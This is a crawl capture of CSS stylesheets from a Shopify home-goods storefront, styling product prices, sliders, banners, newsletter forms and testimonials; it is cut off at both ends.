+ 0.2 / var(--font-body-scale));margin-top:.2rem;text-transform:uppercase;color:rgba(var(--color-foreground),0.7)}.product-page-price .price--on-sale .price__sale--price-second{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center}.product-page-price .price--on-sale .price__sale--price-second .compare-price-label{order:1}.product-page-price .price--on-sale .price__sale--price-second .price__compare-price{order:2;margin-right:.55rem}.product-page-price .price--on-sale .price__sale--price-second .price__compare-price .price-item--regular{font-size:2rem}.product-page-price .price--on-sale .price__sale--price-second .regular-price-label{order:3}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale{order:4}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale span.money{font-size:1.7rem}.animation-section{opacity:0;transition:opacity .4s ease-out,transform .4s ease-out;will-change:opacity,transform}.animation-section.main-product{will-change:unset}.animation-section{transform:translateY(20px)}.animation-section.visible{opacity:1}.animation-section.visible{transform:translateY(0)}.animation-section .fade-in-child>>:is(p,h2,h3,img,div,a){opacity:0;transform:translateY(20px);transition:opacity .4s ease-out,transform .4s ease-out;will-change:auto}.animation-section.visible .fade-in-child>:is(p,h2,h3,img,div,a){opacity:1;transform:translateY(0)}.main-product.animation-section.visible .fade-in-child>*:nth-child(1){transition-delay:.05s}.main-product.animation-section.visible .fade-in-child>*:nth-child(2){transition-delay:.1s}.main-product.animation-section.visible .fade-in-child>*:nth-child(3){transition-delay:.15s}.main-product.animation-section.visible .fade-in-child>*:nth-child(4){transition-delay:.2s}.main-product.animation-section.visible .fade-in-child>*:nth-child(5){transition-delay:.25s}.main-product.animation-section.visible .fade-in-child>*:nth-child(6){transition-delay:.3s}.main-product.animation-section.visible .fade-in-child>*:nth-child(7){transition-delay:.35s}.main-product.animation-section.visible .fade-in-child>*:nth-child(8){transition-delay:.4s}.main-product.animation-section.visible .fade-in-child>*:nth-child(9){transition-delay:.45s}.main-product.animation-section.visible .fade-in-child>*:nth-child(10){transition-delay:.5s}.main-product.animation-section.visible .fade-in-child>*:nth-child(11){transition-delay:.55s}.main-product.animation-section.visible .fade-in-child>*:nth-child(12){transition-delay:.6s}.main-product.animation-section.visible .fade-in-child>*:nth-child(13){transition-delay:.65s}.main-product.animation-section.visible .fade-in-child>*:nth-child(14){transition-delay:.7s}.main-product.animation-section.visible .fade-in-child>*:nth-child(15){transition-delay:.75s}.main-product.animation-section.visible .fade-in-child>*:nth-child(16){transition-delay:.8s}.fade-in__left_container,.fade-in__right_container{position:absolute;top:0;height:100%;width:100px;z-index:1}.fade-in__left_container:empty,.fade-in__right_container:empty{display:block}.fade-in__left_container{left:0;background:linear-gradient(to left,transparent,rgb(var(--color-background)))}.fade-in__right_container{right:0;background:linear-gradient(to right,transparent,rgb(var(--color-background)))}slider-component{--desktop-margin-left-first-item:max(5rem,calc((100vw - var(--page-width) + 10rem - var(--grid-desktop-horizontal-spacing)) / 2));position:relative;display:block}slider-component.slider-component-full-width{--desktop-margin-left-first-item:1.5rem}@media screen and (max-width:749px){slider-component.page-width{padding:0 1.5rem}}@media screen and (min-width:749px) and (max-width:990px){slider-component.page-width{padding:0 5rem}}@media screen and (max-width:989px){.no-js slider-component .slider{padding-bottom:3rem}}.slider__slide{--focus-outline-padding:.5rem;--shadow-padding-top:calc((var(--shadow-vertical-offset) * -1 + var(--shadow-blur-radius)) * var(--shadow-visible));--shadow-padding-bottom:calc((var(--shadow-vertical-offset) + var(--shadow-blur-radius)) * var(--shadow-visible));scroll-snap-align:start;flex-shrink:0;padding-bottom:0}@media screen and (max-width:749px){.slider.slider--mobile{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:0;-webkit-overflow-scrolling:touch;margin-bottom:0}.slider--mobile:after{content:"";width:0;padding-left:1.5rem}.slider.slider--mobile .slider__slide{scroll-snap-stop:always;margin-bottom:0}.slider.slider--mobile.contains-card--standard .slider__slide:not(.collection-list__item--no-media){padding-bottom:var(--focus-outline-padding)}.slider.slider--mobile.contains-content-container .slider__slide{--focus-outline-padding:0;padding-left:1rem;padding-right:1rem}}@media screen and (min-width:750px){.slider.slider--tablet-up{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:1rem;-webkit-overflow-scrolling:touch}.slider.slider--tablet-up .slider__slide{margin-bottom:0}}@media screen and (max-width:989px){.slider.slider--tablet{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:1.5rem;-webkit-overflow-scrolling:touch;margin-bottom:1rem}.slider--tablet:after{content:"";width:0;padding-left:1.5rem;margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.slider.slider--tablet .slider__slide{margin-bottom:0;padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}.slider.slider--tablet.contains-card--standard .slider__slide:not(.collection-list__item--no-media){padding-bottom:var(--focus-outline-padding)}.slider.slider--tablet.contains-content-container .slider__slide{--focus-outline-padding:0}}.slider--everywhere{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;-webkit-overflow-scrolling:touch;margin-bottom:1rem}.slider.slider--everywhere .slider__slide{margin-bottom:0;scroll-snap-align:center}@media screen and (min-width:990px){.slider-component-desktop.page-width{max-width:none}.slider--desktop{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;-webkit-overflow-scrolling:touch;margin-bottom:1rem;scroll-padding-left:var(--desktop-margin-left-first-item)}.slider--desktop:after{content:"";width:0;padding-left:5rem;margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.slider.slider--desktop .slider__slide{margin-bottom:0;padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}.slider--desktop .slider__slide:first-child{margin-left:var(--desktop-margin-left-first-item);scroll-margin-left:var(--desktop-margin-left-first-item)}.slider-component-full-width .slider--desktop{scroll-padding-left:1.5rem}.slider-component-full-width .slider--desktop .slider__slide:first-child{margin-left:1.5rem;scroll-margin-left:1.5rem}.slider-component-full-width .slider--desktop:after{padding-left:1.5rem}.slider--desktop.grid--5-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 5 - var(--grid-desktop-horizontal-spacing) * 2)}.slider--desktop.grid--4-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 4 - var(--grid-desktop-horizontal-spacing) * 3)}.slider--desktop.grid--3-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 3 - var(--grid-desktop-horizontal-spacing) * 4)}.slider--desktop.grid--2-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 2 - var(--grid-desktop-horizontal-spacing) * 5)}.slider--desktop.grid--1-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) - var(--grid-desktop-horizontal-spacing) * 9)}.slider.slider--desktop.contains-card--standard .slider__slide:not(.collection-list__item--no-media){padding-bottom:var(--focus-outline-padding)}.slider.slider--desktop.contains-content-container .slider__slide{--focus-outline-padding:0}}@media(prefers-reduced-motion){.slider{scroll-behavior:auto}}.slider{scrollbar-color:rgb(var(--color-foreground)) rgba(var(--color-foreground),0.04);-ms-overflow-style:none;scrollbar-width:none}.slider::-webkit-scrollbar{height:.4rem;width:.4rem;display:none}.no-js .slider{-ms-overflow-style:auto;scrollbar-width:auto}.no-js .slider::-webkit-scrollbar{display:initial}.slider::-webkit-scrollbar-thumb{background-color:rgb(var(--color-foreground));border-radius:.4rem;border:0}.slider::-webkit-scrollbar-track{background:rgba(var(--color-foreground),0.04);border-radius:.4rem}.slider-counter{display:flex;justify-content:center;min-width:4.4rem}@media screen and (min-width:750px){.slider-counter--dots{margin:0 1.2rem}}.slider-counter__link{padding:1rem}@media screen and (max-width:749px){.slider-counter__link{padding:.7rem}}.slider-counter__link--dots .dot{width:1rem;height:1rem;border-radius:50%;border:.1rem solid rgba(var(--color-foreground),0.5);padding:0;display:block}.slider-counter__link--active.slider-counter__link--dots .dot{background-color:rgb(var(--color-foreground))}@media screen and (forced-colors:active){.slider-counter__link--active.slider-counter__link--dots .dot{background-color:CanvasText}}.slider-counter__link--dots:not(.slider-counter__link--active):hover .dot{border-color:rgb(var(--color-foreground))}.slider-counter__link--dots .dot,.slider-counter__link--numbers{transition:transform .2s ease-in-out}.slider-counter__link--active.slider-counter__link--numbers,.slider-counter__link--dots:not(.slider-counter__link--active):hover .dot,.slider-counter__link--numbers:hover{transform:scale(1.1)}.slider-counter__link--numbers{color:rgba(var(--color-foreground),0.5);text-decoration:none}.slider-counter__link--numbers:hover{color:rgb(var(--color-foreground))}.slider-counter__link--active.slider-counter__link--numbers{text-decoration:underline;color:rgb(var(--color-foreground))}.slider-buttons{display:flex;align-items:center;justify-content:center}@media screen and (min-width:990px){.slider:not(.slider--everywhere):not(.slider--desktop)+.slider-buttons{display:none}}@media screen and (max-width:989px){.slider--desktop:not(.slider--tablet)+.slider-buttons{display:none}}@media screen and (min-width:750px){.slider--mobile+.slider-buttons{display:none}}.slider-button{color:rgba(var(--color-foreground),0.9);background:transparent;border:0;cursor:pointer;width:44px;height:44px;display:flex;align-items:center;justify-content:center}.slider-button:not([disabled]):hover{color:rgb(var(--color-foreground))}.slider-button .icon{height:.6rem}.slider-button[disabled] .icon{color:rgba(var(--color-foreground),0.3);cursor:not-allowed}.slider-button--next .icon{transform:rotate(-90deg)}.slider-button--prev .icon{transform:rotate(90deg)}.slider-button--next:not([disabled]):hover .icon{transform:rotate(-90deg) scale(1.1)}.slider-button--prev:not([disabled]):hover .icon{transform:rotate(90deg) scale(1.1)}@media screen and (min-width:750px){.slider.gallery-slider--desktop{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:1.5rem;-webkit-overflow-scrolling:touch;margin-bottom:0}.slider.gallery-slider--desktop .product__media-item:not(.is-active),.product--thumbnail_slider .product__media-item:not(.is-active){display:block}.slider.gallery-slider--desktop .grid__item{width:100%}}.swiper-prevent-content-shift{--swiper-slidesPerView:1;--swiper-spaceBetween:0;--swiper-SwiperSlide-width:calc((100% - (var(--swiper-slidesPerView) - 1) * var(--swiper-spaceBetween)) / var(--swiper-slidesPerView))}.swiper-prevent-content-shift .swiper-slide{width:var(--swiper-SwiperSlide-width);margin-left:var(--swiper-spaceBetween)}.banner{display:flex;position:relative;flex-direction:column}.banner__box{text-align:center}@media only screen and (max-width:749px){.banner--content-align-mobile-right .banner__box{text-align:right}.banner--content-align-mobile-left .banner__box{text-align:left}}@media only screen and (min-width:750px){.banner--content-align-right .banner__box{text-align:right}.banner--content-align-left .banner__box{text-align:left}.banner--content-align-left.banner--desktop-transparent .banner__box,.banner--content-align-right.banner--desktop-transparent .banner__box,.banner--medium.banner--desktop-transparent .banner__box{max-width:68rem}}@media screen and (max-width:749px){.banner--small.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--small.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:28rem}.banner--medium.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--medium.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:34rem}.banner--large.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--large.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:39rem}.banner--small:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:28rem}.banner--medium:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:34rem}.banner--large:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:39rem}}@media screen and (min-width:750px){.banner{flex-direction:row}.banner--small:not(.banner--adapt){min-height:42rem}.banner--medium:not(.banner--adapt){min-height:56rem}.banner--large:not(.banner--adapt){min-height:72rem}.banner__content.banner__content--top-left{align-items:flex-start;justify-content:flex-start}.banner__content.banner__content--top-center{align-items:flex-start;justify-content:center}.banner__content.banner__content--top-right{align-items:flex-start;justify-content:flex-end}.banner__content.banner__content--middle-left{align-items:center;justify-content:flex-start}.banner__content.banner__content--middle-center{align-items:center;justify-content:center}.banner__content.banner__content--middle-right{align-items:center;justify-content:flex-end}.banner__content.banner__content--bottom-left{align-items:flex-end;justify-content:flex-start}.banner__content.banner__content--bottom-center{align-items:flex-end;justify-content:center}.banner__content.banner__content--bottom-right{align-items:flex-end;justify-content:flex-end}}@media screen and (max-width:749px){.banner:not(.banner--stacked){flex-direction:row;flex-wrap:wrap}.banner--stacked{height:auto}.banner--stacked .banner__media{flex-direction:column}}.banner__media{height:100%;position:absolute;left:0;top:0;width:100%}.banner__media-half{width:50%}.banner__media-half+.banner__media-half{right:0;left:auto}@media screen and (max-width:749px){.banner--stacked .banner__media-half{width:100%}.banner--stacked .banner__media-half+.banner__media-half{order:1}}@media screen and (min-width:750px){.banner__media{height:100%}}.banner--adapt,.banner--adapt_image.banner--mobile-bottom .banner__media:not(.placeholder){height:auto}@media screen and (max-width:749px){.banner--mobile-bottom .banner__media,.banner--stacked:not(.banner--mobile-bottom) .banner__media{position:relative}.banner--stacked.banner--adapt .banner__content{height:auto}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box{background:transparent;--color-foreground:255,255,255;--color-button:255,255,255;--color-button-text:0,0,0}.banner:not(.banner--mobile-bottom) .banner__box{border:0;border-radius:0;box-shadow:none}.banner:not(.banner--mobile-bottom) .button--secondary{--color-button:255,255,255;--color-button-text:255,255,255;--alpha-button-background:0}.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{position:absolute;height:auto}.banner--stacked.banner--adapt:not(.banner--mobile-bottom) .banner__content{max-height:100%;overflow:hidden;position:absolute}.banner--stacked:not(.banner--adapt) .banner__media{position:relative}.banner::before{display:none !important}.banner--stacked .banner__media-image-half{width:100%}}.banner__content{padding:0;display:flex;position:relative;width:100%;align-items:center;justify-content:center;z-index:1}@media screen and (min-width:750px){.banner__content{padding:5rem}.banner__content--top-left{align-items:flex-start;justify-content:flex-start}.banner__content--top-center{align-items:flex-start;justify-content:center}.banner__content--top-right{align-items:flex-start;justify-content:flex-end}.banner__content--middle-left{align-items:center;justify-content:flex-start}.banner__content--middle-center{align-items:center;justify-content:center}.banner__content--middle-right{align-items:center;justify-content:flex-end}.banner__content--bottom-left{align-items:flex-end;justify-content:flex-start}.banner__content--bottom-center{align-items:flex-end;justify-content:center}.banner__content--bottom-right{align-items:flex-end;justify-content:flex-end}}@media screen and (max-width:749px){.banner--mobile-bottom:not(.banner--stacked) .banner__content{order:2}.banner:not(.banner--mobile-bottom) .field__input{background-color:transparent}}.banner__box{padding:4rem 3.5rem;position:relative;height:fit-content;align-items:center;text-align:center;width:100%;word-wrap:break-word;z-index:0}@media screen and (min-width:750px){.banner--desktop-transparent .banner__box{background:transparent;--color-foreground:255,255,255;--color-button:255,255,255;--color-button-text:0,0,0;max-width:89rem;border:0;border-radius:0;box-shadow:none}.banner--desktop-transparent .button--secondary{--color-button:255,255,255;--color-button-text:255,255,255;--alpha-button-background:0}.banner--desktop-transparent .content-container:after{display:none}}@media screen and (max-width:749px){.banner--mobile-bottom::after,.banner--mobile-bottom .banner__media::after{display:none}}.banner::after,.banner__media::after{content:"";position:absolute;top:0;background:#000;opacity:0;z-index:0;width:100%;height:100%}.banner__box>*+.banner__text{margin-top:1.5rem;font-weight:500}@media screen and (min-width:750px){.banner__box>*+.banner__text{margin-top:2rem}}.banner__box>*+*{margin-top:1rem}.banner__box>*:first-child{margin-top:0}@media screen and (max-width:749px){.banner--stacked .banner__box{width:100%}}@media screen and (min-width:750px){.banner__box{width:auto;max-width:71rem;min-width:45rem}}@media screen and (min-width:1400px){.banner__box{max-width:90rem}}.banner__heading{margin-bottom:0}.banner__box .banner__heading+*{margin-top:1rem}.banner__buttons{display:inline-flex;flex-wrap:wrap;gap:1rem;max-width:45rem;word-break:break-word}@media screen and (max-width:749px){.banner--content-align-mobile-right .banner__buttons--multiple{justify-content:flex-end}.banner--content-align-mobile-center .banner__buttons--multiple>*{flex-grow:1;min-width:22rem}}@media screen and (min-width:750px){.banner--content-align-center .banner__buttons--multiple>*{flex-grow:1;min-width:22rem}.banner--content-align-right .banner__buttons--multiple{justify-content:flex-end}}.banner__box>*+.banner__buttons{margin-top:2rem}

--- FILE ---
content_type: text/css
request_url: https://www.simplelivingoz.com/cdn/shop/t/13/assets/custom.css?v=43718911148600877961764823908
body_size: 3303
content:
.main-product-banner{width:100%;margin:0 auto}.banner-main button span:after{position:absolute!important;left:0;right:0;margin:0 auto;font-size:18px;text-transform:capitalize;top:17px}.main-product-banner section{border-radius:20px;max-width:1310px;margin:0 auto}.list-social__link{color:rgb(var(--color-background))!important}.content-blocks{display:flex;flex-direction:column;.testimonial-card .multicolumn-card__info align-items: flex-start;justify-content:center;padding:0 50px;width:50%}.content-blocks h2{font-weight:400!important;font-family:Harmonia Sans;color:#7ea68c;margin:20px 0;text-align:start}.newsletter__subheading.rte{width:100%!important;max-width:100%!important;padding:0 0 20px}.newsletter__subheading.rte p{text-align:start;margin:0 0 20px}.newsletter-form__field-wrapper{width:100%;display:flex;align-items:center;justify-content:flex-start;max-width:100%!important}form#contact_form{width:100%;max-width:100%!important}.newsletter__subheading.rte+div{width:100%;max-width:100%}.main-conacts .contact.page-width{width:60%;max-width:100%;padding:0 30px 0 0}.newsletter-form__field-wrapper button#Subscribe{padding:0;margin:0 0 0 10px;height:58px}input#NewsletterForm--template--15593995567202__newsletter_VFPABL{height:58px}variant-radios label{background:unset!important;color:#000!important}variant-radios input{position:relative!important;clip:unset!important;width:20px!important;height:20px!important;-webkit-appearance:none;appearance:none;opacity:1!important;overflow:unset!important}variant-radios input:before{content:"";position:absolute;background:#fff0!important;top:30%;width:100%;height:100%;z-index:99;opacity:1;border-radius:10px;border:1px solid}variant-radios input:after{content:"";position:absolute;background:rgb(var(--color-foreground));top:9px;width:70%;height:70%;z-index:99;opacity:0;border-radius:10px;right:3px}variant-radios input:checked:after{opacity:1}button#ProductSubmitButton-template--15593995567202__featured_product_NKHGXF{background:#7ea68c;border:0;max-width:max-content;border-radius:0}button#ProductSubmitButton-template--15593995567202__featured_product_NKHGXF:before{border:0;box-shadow:none}button#ProductSubmitButton-template--15593995567202__featured_product_NKHGXF:after{border:none;box-shadow:none}a.link.product__view-details.animate-arrow{display:none}section#shopify-section-template--15593995567202__featured_product_NKHGXF .featured-product.product.product--small.grid.grid--1-col.gradient.color-background-2.product--right.isolate.grid--2-col-tablet{display:flex;justify-items:start;align-items:center;justify-content:flex-start}.image-with-text__text.rte.body ul li{list-style:disc}#shopify-section-template--15593995567202__featured_product_NKHGXF p.product__text{color:#7ea68c}#shopify-section-template--15593995567202__featured_product_NKHGXF p.product__text:nth-child(3){margin:0 0 70px}variant-radios#variant-radios-template--15593995567202__featured_product_NKHGXF legend.form__label{color:#757575}variant-radios label{padding:0 15px!important}div#shopify-section-template--15593995567202__image_with_text_4Rz3eE p{line-height:25px}div#ImageWithText--template--15593995567202__image_with_text_8UMQMP ul li{list-style:none;margin:40px 0;position:relative}div#ImageWithText--template--15593995567202__image_with_text_8UMQMP ul li:before{content:"";width:20px;height:20px;background:#7ea68c;position:absolute;left:-35px;top:45px;border-radius:60px}div#ImageWithText--template--15593995567202__image_with_text_Nxt8jY{padding:0 80px 0 0}div#ImageWithText--template--15593995567202__image_with_text_Nxt8jY h2.image-with-text__heading.h1{color:#7ea68c;font-weight:400}div#ImageWithText--template--15593995567202__image_with_text_Nxt8jY p{line-height:22px}a.button.button--primary{border-radius:0}section#shopify-section-template--15593995567202__newsletter_VFPABL .newsletter__subheading.rte P{color:#757575}input#NewsletterForm--template--15593995567202__newsletter_VFPABL{border:1px solid #e2e2e2}form#contact_form .field:before,form#contact_form .field:after{border:0;box-shadow:none}.newsletter-form__field-wrapper:not(.section-newsletter-field-wrapper) .field label.field__label{top:12px;left:0;right:0;margin:0 auto;max-width:max-content;display:none}product-form.product-form form .product-form__buttons.product-form__buttons--uppercase{gap:10px;padding:0 30px 0 0}span.price-item.price-item--regular{color:rgb(var(--color-foreground))}#Quantity-Form-template--15593995796578__main quantity-input.quantity{width:60%;background:#e4f1e8;border-radius:0!important}#Quantity-Form-template--15593995796578__main quantity-input.quantity button{border-radius:0!important;border:1px solid #d9d9d9}#Quantity-Form-template--15593995796578__main quantity-input.quantity:before,#Quantity-Form-template--15593995796578__main quantity-input.quantity:after{border:0;box-shadow:none}#Quantity-Form-template--15593995796578__main quantity-input.quantity input{border-top:1px solid #d9d9d9;border-bottom:1px solid #d9d9d9}product-form.product-form form#product-form-template--15593995796578__main .product-form__buttons.product-form__buttons--uppercase{display:flex;align-items:flex-start;justify-content:flex-start}product-form.product-form form#product-form-template--15593995796578__main .product-form__buttons.product-form__buttons--uppercase button#ProductSubmitButton-template--15593995796578__main{width:50%;color:#fff;font-weight:500;height:60px}product-form.product-form form#product-form-template--15593995796578__main .product-form__buttons.product-form__buttons--uppercase .shopify-payment-button{width:50%}button.shopify-payment-button__button{height:60px;padding:0!important;font-weight:var(--font-button-weight);background-color:rgba(var(--color-button),var(--alpha-button-background))}div#ImageWithText--template--15593995796578__image_with_text_4DaPCb{padding:0 20px}div#shopify-section-template--15593995796578__image_with_text_ceCk8f div#ImageWithText--template--15593995796578__image_with_text_ceCk8f{padding:0 80px 0 0}div#shopify-section-template--15593995796578__image_with_text_ceCk8f .color-accent-2 h2.image-with-text__heading.h1{color:#000}div#shopify-section-template--15593995796578__image_with_text_ceCk8f .color-accent-2 .image-with-text__text.rte.body p{line-height:24px;color:#757575}div#ImageWithText--template--15593995796578__image_with_text_reTq6M{padding:0 30px}.newsletter__wrapper{display:flex;flex-direction:row;align-items:center;justify-content:flex-start}.image-block{width:50%}.image-block img{width:100%}.newsletter-form__field-wrapper input{width:100%;height:53px;outline:none;flex-grow:1;border-radius:12px;height:55px;padding:20px;background:transparent;border:2px solid rgb(var(--color-base-accent-3))}.newsletter-form__field-wrapper .field:before,.newsletter-form__field-wrapper .field:after{display:none}.newsletter-form__field-wrapper input::placeholder{text-align:left}.color-accent-1,.color-accent-2{--color-foreground: var(--color-base-accent-3)}.newsletter.center{max-width:1366px;margin:0 auto;width:100%;padding:100px 0}.newsletter__wrapper{padding:0!important}.testimonial-card__author-container{justify-content:start}.testimonial-card .multicolumn-card__info{border-radius:20px}section#shopify-section-template--15593995796578__testimonials_kLmmEp ul{gap:2%}.testimonial-card .multicolumn-card__info{border-radius:20px;padding:0 0 10px!important}.testimonial-card .multicolumn-card__info .testimonial-card__author-container{justify-content:start;border-color:#fff;padding:10px 10px 2px}.testimonial-card .multicolumn-card__info .rte{padding:20px}.av-div{width:50%;display:flex;align-items:center;justify-content:flex-start}.av-div~p{width:50%}.testimonial-card__quotes.testimonial-card__quotes--image-blank{width:80%;height:141px;background:unset;justify-content:end;position:unset;margin:-20px 0 -100px 50px!important}.testimonial-card .multicolumn-card__info .rte p{line-height:26px;z-index:2;position:relative}.testimonial-card__quotes.testimonial-card__quotes--image-blank img{opacity:.4}.main-conacts{display:flex;max-width:var(--page-width);margin:0 auto;border-radius:30px;align-items:center}.about-mains,.main-contatcs{padding:100px 3%}.main-conacts .contact.page-width.page-width--narrow.section-template--15593995632738__form-padding{width:60%;max-width:100%}.main-conacts h2{text-align:left}.contact__button{justify-content:start!important}.contactus-image{width:40%;display:flex;align-items:flex-end}.contactus-image img{width:100%}div#shopify-section-template--15593995796578__image_with_text_reTq6M div#ImageWithText--template--15593995796578__image_with_text_reTq6M{padding:0 0 0 40px!important}.main-conacts .contact.page-width.page-width--narrow.section-template--15593995632738__form-padding h2{text-align:start}div#shopify-section-template--15593995567202__image_with_text_8UMQMP div#ImageWithText--template--15593995567202__image_with_text_8UMQMP{padding:0 0 0 60px!important}div#ImageWithText--template--15593995796578__image_with_text_4DaPCb{padding:0 0 0 40px!important}.banner-main .featured-product{display:flex;align-items:center;justify-content:flex-start}.main-key-heading{width:100%}.main-row .text-col ul{padding:0;display:flex;flex-direction:column;gap:30px}.main-key-heading h2{text-align:center}.main-row{width:100%;display:flex;align-items:center;margin:50px 0;gap:50px}.main-row .text-col{width:30%}.center-image{width:40%}.center-image img{width:100%}.main-row .text-col ul li{display:flex;align-items:center;justify-content:center;gap:10px;padding:30px 20px;border-radius:15px}.main-row .text-col ul li .list-image{width:fit-content;display:flex;align-items:center;justify-content:center}.main-row .text-col ul li .list-image img{width:100%}.about-main .image-with-text__content.image-with-text__content--desktop-left{padding:23px 4%!important}.about-main .image-with-text__grid{gap:1rem}.about-main .image-with-text__text-item .image-with-text__content{border-radius:10px}.count-area{background:#f2f8f4;padding:60px 3%}.count-area ul#counter{padding:0;list-style:none;margin:0;display:flex;align-items:center;justify-content:center;gap:20px;flex-direction:row;flex-wrap:wrap}.count-area ul#counter li{flex-basis:22%;display:flex;flex-direction:column;align-items:center}.cont-row{width:100%;max-width:1000px;margin:0 auto}.count-area ul#counter li span{font-size:3.5rem;color:#7ea68c}.count-area ul#counter li h4{font-size:1.5rem;text-align:center;font-weight:600}.testi-main .title-wrapper-with-link.title-wrapper--self-padded-mobile.title-wrapper--no-top-margin{justify-content:flex-start!important}.ltr-main .image-with-text__grid{flex-direction:row}.ltr-main .image-with-text__grid--reverse{flex-direction:row-reverse}.text-col.point-text,.center-image.point-image{width:50%}.partner-row{display:flex;flex-direction:column;max-width:1300px;margin:0 auto}.partner-row ul{width:100%;display:flex;align-items:center;justify-content:center;list-style:none;flex-wrap:wrap;flex-direction:row;padding:0 20px;gap:15px}.partner-row ul li{flex-basis:24%}.partner-row ul li img,.list-image,.list-image img{width:100%}h2.product__title.h1{font-weight:700}p.product__text.subtitle{font-weight:600}p.product__text{font-weight:400}h2.image-with-text__heading.h1{text-transform:uppercase}.newsletter.center h2.h1{font-weight:500!important}li.list-social__item{background:rgb(var(--color-base-accent-3));border-radius:50px;margin:3px}details summary h3.accordion__title.h4{font-size:1.2857142857em!important}.collapsible-content details{padding:0 17px}.collapsible-content__wrapper summary:hover{background:transparent}.accordion{margin:10px 0}.accordion summary:hover{background:transparent!important}.accordion{margin:10px 0!important}details svg{display:none}details[open] summary h3:after{content:"-"}details summary h3:after{content:"+";position:absolute;right:5px;top:30px;font-size:29px;color:rgb(var(--color-base-text));font-weight:400;line-height:0}p.product__text.subtitle{margin:40px 0 0;color:#7ea68c}variant-radios{border-bottom:1px solid #c2ccc5}.product__title h1.h1{font-weight:800}p.testimonial-card__author{text-align:start;font-size:14px;margin:0 0 0 -15px}.image-with-text__media-item{border-radius:20px;overflow:hidden}.image-block{border:1px solid #7ea68c;border-radius:10px;overflow:hidden}.main-key-heading h2.h1{color:#7ea68c;text-align:center;font-size:56px;font-style:normal;font-weight:500;line-height:56px;letter-spacing:-2.8px;text-transform:uppercase}@media screen and (max-width: 768px){.newsletter__wrapper{flex-direction:column}.image-block{width:100%}.newsletter.center{padding:30px}.content-blocks{width:100%;padding:0}.main-row{flex-wrap:wrap;gap:0px;margin:0;display:flex;align-items:center;justify-content:center}.about-main .image-with-text__grid{flex-wrap:wrap;gap:30px;max-width:700px;margin:0 auto}.about-main .image-with-text__grid .image-with-text__media-item{flex-basis:100%}.main-row .text-col{flex-basis:70%;order:3}.center-image{flex-basis:65%;order:1;margin:0 0 20px}.main-row .text-col:first-child{order:2}.main-row .text-col ul li{padding:15px 10px;gap:10px}.main-row .text-col ul{margin:10px;gap:20px}}@media screen and (max-width: 600px){#shopify-section-template--15593995567202__newsletter_VFPABL .newsletter__wrapper{display:flex;flex-direction:column}.image-block{width:100%}.content-blocks{width:100%;padding:0}.image-with-text .image-with-text__content{padding:20px 10px!important}details summary h3:after{top:30px}div#shopify-section-template--15593995567202__image_with_text_8UMQMP div#ImageWithText--template--15593995567202__image_with_text_8UMQMP{padding:0 0 0 30px!important}.newsletter__wrapper{display:flex;flex-direction:column}.newsletter.center{padding:40px 20px}.count-area ul#counter li{flex-basis:47%}.partner-row ul li{flex-basis:48%}}.h0,.h1,.h2,.h3,.h4,.h5,h1,h2,h3,h4,h5{font-family:var(--font-heading-family)!important}p,body,span{font-family:var(--font-body-family)}.grid-stretch{align-items:stretch!important}.product__accordion.accordion{border-radius:3px;overflow:hidden}.product__accordion .accordion__content{padding-top:1.5rem}.product-subtitle-caption,p.product__text--without-width.product-subtitle-caption{font-weight:700;font-size:1.1428571429em}.shopify-payment-button{flex:1}.shopify-payment-button__button{max-width:100%!important}.sw-base-text-color{color:rgb(var(--color-base-text))}.featured-product .product-media-container .media>img{border-radius:20px}button.quantity-icon{display:flex;align-items:center;justify-content:center}@media (max-width: 768px){.main-products section media-gallery{width:auto;margin-left:-2rem;margin-right:-2rem}.main-products>section:first-child{padding-top:0!important}.main-products section media-gallery .product__media{border-radius:0!important}}.blog-placeholder__content{font-style:normal;font-weight:500;line-height:28px;letter-spacing:0em}.footer__payment img{max-width:250px}.section-divider__svg{--max-height: 150px;background:none;position:relative;overflow:hidden;transform:translateY(1px)}.section-divider__svg svg{color:rgb(var(--color-background));display:block;width:100%;height:auto;overflow:hidden;max-height:var(--max-height)}.footer__newsletter .newsletter-form__field-wrapper input{font-family:var(--font-body-family)}.collection-card-wrapper .card__heading,input{font-size:1em}@media (min-width: 750px){.product__title h1.title{letter-spacing:0px!important}}h2.drawer__heading,cart-items h1.title{text-transform:lowercase}h2.drawer__heading:first-letter,cart-items h1.title:first-letter{text-transform:capitalize}.quantity.cart-quantity{padding:6px 6px 6px 0}@media screen and (max-width: 